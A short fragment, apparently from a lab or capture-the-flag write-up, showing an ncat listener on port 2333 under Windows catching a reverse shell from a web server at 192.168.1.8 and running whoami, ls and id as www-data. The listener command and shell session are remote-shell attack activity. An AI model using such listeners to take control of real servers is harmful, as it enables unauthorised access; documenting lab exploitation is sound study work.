 PS C:\Users\Lenovo> ncat.exe -lvvp 2333
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 192.168.1.8.
Ncat: Connection from 192.168.1.8:34960.
whoami
www-data
ls
app.py
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)